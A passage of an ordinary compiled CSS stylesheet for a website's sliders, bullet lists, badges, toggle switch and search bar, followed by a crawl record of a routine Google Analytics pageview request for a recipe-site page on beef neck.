        border-right: 1px solid rgba(38, 74, 38, 0.2); } }
  .side-image .side-image-content {
    display: table-cell;
    width: 100%;
    padding: 1em 1em 4em 1em; }
    @media screen and (min-width: 53.75em) {
      .side-image .side-image-content {
        display: table-cell;
        width: 66.66667%;
        padding: 4em 4em 8em 4em; } }
    .side-image .side-image-content h1 {
      margin-bottom: 0.9em; }
    .side-image .side-image-content h4 {
      background: #BBB;
      color: white;
      display: inline-block;
      font-size: 0.75em;
      margin-bottom: 1.3em;
      padding: 3px 8px;
      text-transform: uppercase; }
    .side-image .side-image-content p {
      color: #333;
      line-height: 1.5em;
      margin-bottom: 3em; }
  .side-image:focus, .side-image:hover {
    background-color: white;
    box-shadow: 0px 3px 8px -4px rgba(0, 0, 0, 0.75); }

.bullets {
  display: flex;
  flex-wrap: wrap;
  margin: 1em;
  margin-bottom: 1.5em;
  overflow: auto;
  padding: 0; }
  .bullets .bullet {
    flex-basis: 20em;
    flex-grow: 1;
    margin-right: 1em; }
  .bullets .bullet-icon {
    float: left;
    height: 6em;
    width: 6em;
    margin-top: 1.48em; }
  .bullets .bullet-content {
    margin-bottom: 2em;
    margin-left: 8.4em; }
  .bullets h2 {
    display: inline-block;
    font-size: 1.5em;
    margin: 0 0 1em 0;
    padding-top: 0.85714em; }
  .bullets li {
    list-style: none; }
  .bullets p {
    color: #333;
    line-height: 1.5em; }
  .bullets a img {
    padding: 0.2em;
    max-width: 100%;
    min-width: 100%;
    max-height: 100%;
    min-height: 100%;
    height: auto;
    width: 6em;
    border: solid 1px dimgray;
    box-shadow: 0px 3px 8px -1px rgba(0, 0, 0, 0.75); }
  .bullets a:focus h2, .bullets a:hover h2 {
    text-decoration: underline; }
  .bullets a:focus img, .bullets a:hover img {
    cursor: pointer;
    box-shadow: 0px 3px 8px -4px rgba(0, 0, 0, 0.75);
    max-width: 101%;
    min-width: 101%;
    max-height: 101%;
    min-height: 101%;
    border: solid 1px #444; }

section.sub-nav {
  text-align: center;
  padding: 1em; }
  section.sub-nav > div {
    display: inline-block; }
    section.sub-nav > div a {
      padding: 0.62em;
      border: 1px solid darkGray;
      border-radius: 4px;
      -webkit-transition-property: all;
      -moz-transition-property: all;
      transition-property: all;
      -webkit-transition-duration: 0.2s;
      -moz-transition-duration: 0.2s;
      transition-duration: 0.2s;
      -webkit-transition-timing-function: ease-in-out;
      -moz-transition-timing-function: ease-in-out;
      transition-timing-function: ease-in-out; }
      section.sub-nav > div a:hover {
        background: darkGray; }
    section.sub-nav > div.active-slide > a {
      background: darkGray; }

section.slider {
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  height: 25em;
  overflow: hidden; }
  section.slider::after {
    clear: both;
    content: "";
    display: table; }
  section.slider .controls {
    position: absolute;
    width: 10em;
    height: 100%;
    z-index: 10; }
    section.slider .controls .prev,
    section.slider .controls .next {
      position: absolute;
      top: 50%;
      margin-top: -42px;
      opacity: 0.62; }
      section.slider .controls .prev:hover,
      section.slider .controls .next:hover {
        opacity: 1; }
    section.slider .controls .prev {
      left: 3em; }
    section.slider .controls .next {
      right: 3em; }
    section.slider .controls.right {
      float: right;
      right: 0px; }
  section.slider .slide {
    overflow: hidden;
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 0;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    transition-property: transform;
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    transition-duration: 1s;
    -webkit-transition-timing-function: ease-in;
    -moz-transition-timing-function: ease-in;
    transition-timing-function: ease-in; }
    section.slider .slide.active-slide {
      -webkit-transform: translateX(0);
      -moz-transform: translateX(0);
      -ms-transform: translateX(0);
      -o-transform: translateX(0);
      transform: translateX(0);
      z-index: 3; }
    section.slider .slide.move-right, section.slider .slide.next-slide {
      -webkit-transform: translateX(100%);
      -moz-transform: translateX(100%);
      -ms-transform: translateX(100%);
      -o-transform: translateX(100%);
      transform: translateX(100%);
      z-index: 1; }
    section.slider .slide.move-left, section.slider .slide.previous-slide {
      -webkit-transform: translateX(-100%);
      -moz-transform: translateX(-100%);
      -ms-transform: translateX(-100%);
      -o-transform: translateX(-100%);
      transform: translateX(-100%);
      z-index: 1; }
    section.slider .slide.recent-slide {
      z-index: 2; }
    section.slider .slide .text-content {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 74.41059%;
      margin-left: 8.5298%;
      padding: 70px 0;
      text-align: left; }
      section.slider .slide .text-content:last-child {
        margin-right: 0; }
    section.slider .slide .image-content {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 57.35098%; }
      section.slider .slide .image-content:last-child {
        margin-right: 0; }
      section.slider .slide .image-content img {
        max-width: 100%; }

.badge-default {
  background-color: #2d2d2d;
  border-radius: 3.75em;
  color: white;
  display: inline-block;
  font-size: 0.75em;
  line-height: 1;
  padding: 0.8em 1.8em;
  box-shadow: 0px 3px 8px -1px rgba(0, 0, 0, 0.75); }
  .badge-default:focus, .badge-default:hover {
    cursor: pointer;
    background-color: #474747;
    box-shadow: 0px 3px 8px -4px rgba(0, 0, 0, 0.75); }

p.badges {
  line-height: 3em !important; }

.up-button {
  position: fixed;
  background: #2d2d2d;
  width: 2.4em;
  height: 2.4em;
  right: 2em;
  bottom: 3.2em;
  border-radius: 1.2em;
  padding: 0.6em;
  border: solid 1px #141414;
  box-shadow: 0px 0px 10px 1px rgba(255, 255, 255, 0.75); }
  .up-button a {
    color: white;
    text-decoration: none; }

.label-switch {
  border-radius: 32px;
  cursor: pointer;
  display: inline-block;
  height: 32px;
  position: relative;
  width: 52px; }
  .label-switch input[type="checkbox"] {
    display: none; }
    .label-switch input[type="checkbox"] + .checkbox {
      background: #e8e8e8;
      border: 0;
      border-radius: 32px;
      cursor: pointer;
      height: 32px;
      margin: 0;
      padding: 0;
      position: relative;
      transition: all 0.3s ease;
      width: 52px;
      z-index: 0; }
      .label-switch input[type="checkbox"] + .checkbox::before {
        position: absolute;
        top: 2px;
        right: 0;
        bottom: 0;
        left: 2px;
        background: white;
        border-radius: 32px;
        content: "";
        height: 28px;
        transform: scale(1);
        transition: all 0.3s ease;
        width: 48px;
        z-index: 1; }
      .label-switch input[type="checkbox"] + .checkbox::after {
        position: absolute;
        top: 2px;
        right: 0;
        bottom: 0;
        left: 2px;
        height: 28px;
        width: 28px;
        background: white;
        border-radius: 28px;
        box-shadow: 0 2px 5px rgba(0, 0, 0, 0.4);
        content: "";
        transition: all 0.3s ease;
        z-index: 2; }
    .label-switch input[type="checkbox"]:checked + .checkbox {
      background: #477DCA; }
      .label-switch input[type="checkbox"]:checked + .checkbox::before {
        transform: scale(0); }
      .label-switch input[type="checkbox"]:checked + .checkbox::after {
        left: 22px; }

form.search-bar {
  position: relative; }
  form.search-bar input[type=search] {
    appearance: none;
    background-color: white;
    border: 1px solid gainsboro;
    box-sizing: border-box;
    display: block;
    font-size: 1em;
    font-style: italic;
    margin: 0;
    padding: 0.5em 0.5em;
    position: relative;
    transition: border-color;
    width: 13em; }
  form.search-bar button[type=submit] {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    outline: none;
    padding: 5px 10px;
    left: 15em; }
    form.search-bar button[type=submit] img {
      height: 12px;
      opacity: 0.7; }

.home-section {
  padding: 3em; }
  .home-section:nth-child(even) {
    background-color: #eee;
    border-top: solid 1px #ddd; }
  .home-section:nth-child(odd) {
    background-color: white;
    border-top: solid 1px #ddd; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=721674825&t=pageview&_s=1&dl=http%3A%2F%2Fsinmimadre.com%2Fingredientes-y-productos%2FCarnes-y-derivados%2Fpescueso-o-cuello-de-vacuno&ul=en-us%40posix&dt=Pescuezo%20o%20cuello%20de%20vacuno&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=347829795&gjid=1196138481&cid=704149487.1770042110&tid=UA-11547327-1&_gid=640062350.1770042110&_r=1&_slc=1&z=1569157387
body_size: -285
content:
2,cG-CD5K7KCRTH